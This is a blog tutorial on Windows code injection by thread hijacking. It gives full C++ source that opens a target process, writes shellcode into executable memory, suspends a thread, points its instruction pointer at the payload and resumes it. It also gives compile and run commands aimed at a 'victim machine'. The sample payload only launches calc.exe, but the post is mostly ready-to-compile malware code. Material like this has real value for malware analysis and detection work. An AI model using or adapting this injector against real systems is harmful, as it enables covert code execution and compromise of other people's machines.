Code injection via thread hijacking. Simple C++ malware.
﷽
Hello, cybersecurity enthusiasts and white hackers!

what does it mean?
Today I will discuss about code injection to remote process via thread hijacking. This is about code injection via hijacking threads instead of creating a remote thread. There are methods of code injection where you can create a thread from another process using CreateRemoteThread at an executable code location, I wrote about this here. Or for example, classic DLL Injection via CreateRemoteThread and executing LoadLibrary, passing an argument in the CreateRemoteThread. My post about this technique.
example
Let’s go to look an example which demonstrates this technique:
/*
hack.cpp
code injection via thread hijacking
author: @cocomelonc
https://cocomelonc.github.io/tutorial/2021/11/23/malware-injection-6.html
*/
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <windows.h>
#include <tlhelp32.h>
unsigned char my_payload[] = {
0xfc, 0x48, 0x83, 0xe4, 0xf0, 0xe8, 0xc0, 0x00, 0x00, 0x00, 0x41, 0x51,
0x41, 0x50, 0x52, 0x51, 0x56, 0x48, 0x31, 0xd2, 0x65, 0x48, 0x8b, 0x52,
0x60, 0x48, 0x8b, 0x52, 0x18, 0x48, 0x8b, 0x52, 0x20, 0x48, 0x8b, 0x72,
0x50, 0x48, 0x0f, 0xb7, 0x4a, 0x4a, 0x4d, 0x31, 0xc9, 0x48, 0x31, 0xc0,
0xac, 0x3c, 0x61, 0x7c, 0x02, 0x2c, 0x20, 0x41, 0xc1, 0xc9, 0x0d, 0x41,
0x01, 0xc1, 0xe2, 0xed, 0x52, 0x41, 0x51, 0x48, 0x8b, 0x52, 0x20, 0x8b,
0x42, 0x3c, 0x48, 0x01, 0xd0, 0x8b, 0x80, 0x88, 0x00, 0x00, 0x00, 0x48,
0x85, 0xc0, 0x74, 0x67, 0x48, 0x01, 0xd0, 0x50, 0x8b, 0x48, 0x18, 0x44,
0x8b, 0x40, 0x20, 0x49, 0x01, 0xd0, 0xe3, 0x56, 0x48, 0xff, 0xc9, 0x41,
0x8b, 0x34, 0x88, 0x48, 0x01, 0xd6, 0x4d, 0x31, 0xc9, 0x48, 0x31, 0xc0,
0xac, 0x41, 0xc1, 0xc9, 0x0d, 0x41, 0x01, 0xc1, 0x38, 0xe0, 0x75, 0xf1,
0x4c, 0x03, 0x4c, 0x24, 0x08, 0x45, 0x39, 0xd1, 0x75, 0xd8, 0x58, 0x44,
0x8b, 0x40, 0x24, 0x49, 0x01, 0xd0, 0x66, 0x41, 0x8b, 0x0c, 0x48, 0x44,
0x8b, 0x40, 0x1c, 0x49, 0x01, 0xd0, 0x41, 0x8b, 0x04, 0x88, 0x48, 0x01,
0xd0, 0x41, 0x58, 0x41, 0x58, 0x5e, 0x59, 0x5a, 0x41, 0x58, 0x41, 0x59,
0x41, 0x5a, 0x48, 0x83, 0xec, 0x20, 0x41, 0x52, 0xff, 0xe0, 0x58, 0x41,
0x59, 0x5a, 0x48, 0x8b, 0x12, 0xe9, 0x57, 0xff, 0xff, 0xff, 0x5d, 0x48,
0xba, 0x01, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x48, 0x8d, 0x8d,
0x01, 0x01, 0x00, 0x00, 0x41, 0xba, 0x31, 0x8b, 0x6f, 0x87, 0xff, 0xd5,
0xbb, 0xf0, 0xb5, 0xa2, 0x56, 0x41, 0xba, 0xa6, 0x95, 0xbd, 0x9d, 0xff,
0xd5, 0x48, 0x83, 0xc4, 0x28, 0x3c, 0x06, 0x7c, 0x0a, 0x80, 0xfb, 0xe0,
0x75, 0x05, 0xbb, 0x47, 0x13, 0x72, 0x6f, 0x6a, 0x00, 0x59, 0x41, 0x89,
0xda, 0xff, 0xd5, 0x63, 0x61, 0x6c, 0x63, 0x2e, 0x65, 0x78, 0x65, 0x00
};
unsigned int my_payload_len = sizeof(my_payload);
// get process PID
int findMyProc(const char *procname) {
HANDLE hSnapshot;
PROCESSENTRY32 pe;
int pid = 0;
BOOL hResult;
// snapshot of all processes in the system
hSnapshot = CreateToolhelp32Snapshot(TH32CS_SNAPPROCESS, 0);
if (INVALID_HANDLE_VALUE == hSnapshot) return 0;
// initializing size: needed for using Process32First
pe.dwSize = sizeof(PROCESSENTRY32);
// info about first process encountered in a system snapshot
hResult = Process32First(hSnapshot, &pe);
// retrieve information about the processes
// and exit if unsuccessful
while (hResult) {
// if we find the process: return process ID
if (strcmp(procname, pe.szExeFile) == 0) {
pid = pe.th32ProcessID;
break;
}
hResult = Process32Next(hSnapshot, &pe);
}
// closes an open handle (CreateToolhelp32Snapshot)
CloseHandle(hSnapshot);
return pid;
}
int main(int argc, char* argv[]) {
DWORD pid = 0; // process ID
HANDLE ph; // process handle
HANDLE ht; // thread handle
LPVOID rb; // remote buffer
HANDLE hSnapshot;
THREADENTRY32 te;
CONTEXT ct;
pid = findMyProc(argv[1]);
if (pid == 0) {
printf("PID not found :( exiting...\n");
return -1;
} else {
printf("PID = %d\n", pid);
ct.ContextFlags = CONTEXT_FULL;
te.dwSize = sizeof(THREADENTRY32);
ph = OpenProcess(PROCESS_ALL_ACCESS, FALSE, (DWORD)pid);
if (ph == NULL) {
printf("OpenProcess failed! exiting...\n");
return -2;
}
// allocate memory buffer for remote process
rb = VirtualAllocEx(ph, NULL, my_payload_len, MEM_RESERVE | MEM_COMMIT, PAGE_EXECUTE_READWRITE);
// write payload to memory buffer
WriteProcessMemory(ph, rb, my_payload, my_payload_len, NULL);
// find thread ID for hijacking
hSnapshot = CreateToolhelp32Snapshot(TH32CS_SNAPTHREAD, NULL);
if (Thread32First(hSnapshot, &te)) {
do {
if (pid == te.th32OwnerProcessID) {
ht = OpenThread(THREAD_ALL_ACCESS, FALSE, te.th32ThreadID);
break;
}
} while (Thread32Next(hSnapshot, &te));
}
// suspend target thread
SuspendThread(ht);
GetThreadContext(ht, &ct);
// update register (RIP)
ct.Rip = (DWORD_PTR)rb;
SetThreadContext(ht, &ct);
ResumeThread(ht);
CloseHandle(ph);
}
return 0;
}
As usually, for simplicity, we use 64-bit calc.exe as the payload.
As you can see, for finding process by name I used a function findMyProc from my past post. Then, the main function is like my code from this post about “classic” code injection to remote process. The only difference in logic: we hijack remote thread instead creating new one.
The flow is this technique is: firstly, we find the target process:

Then, as usually, allocate space in the target process for our payload:

and write our payload in the allocated space:

The next step we find a thread ID of the thread we want to hijack in the target process. In our case, we will fetch the thread ID of the first thread in our target process. We will leverage CreateToolhelp32Snapshot to create a snapshot of target process’s threads and enum them with Thread32Next. This will give us the thread ID we will be hijacking:

Then, suspend the target thread which we want to hijack:

After that, getting the context of the target thread:

Update the target thread’s register RIP (instruction pointer on 64-bit) to point to our payload:

But there are the caveat, which is called “SetThreadContext anomaly”. For some processes, the volatile registers (RAX, RCX, RDX, R8-R11) are set by SetThreadContext, for other processes (e.g. Explorer, Edge) they are ignored. Best not rely on SetThreadContext to set those registers.
Commit the hijacked thread:

And in the next step resume hijacked thread:

As you can see, it’s not so difficult. Let’s go to compile this malware code:
x86_64-w64-mingw32-g++ -O2 hack.cpp -o hack.exe -mconsole -I/usr/share/mingw-w64/include/ -s -ffunction-sections -fdata-sections -Wno-write-strings -fno-exceptions -fmerge-all-constants -static-libstdc++ -static-libgcc -fpermissive >/dev/null 2>&1

Then on victim machine let’s first launch a notepad.exe instance and then execute our program:
.\hack.exe notepad.exe

and our payload code is still working after close victim process notepad.exe:

As you can see our logic perfectly worked!
Thread execution hijacking
CreateToolhelp32Snapshot
Process32First
Process32Next
strcmp
Taking a Snapchot and Viewing Processes
Thread32First
Thread32Next
CloseHandle
VirtualAllocEx
WriteProcessMemory
SuspendThread
GetThreadContext
SetThreadContext
ResumeThread
“Classic” code injection
“Classic” DLL injection
Source code in Github
This is a practical case for educational purposes only.
Thanks for your time, happy hacking and good bye!
PS. All drawings and screenshots are mine




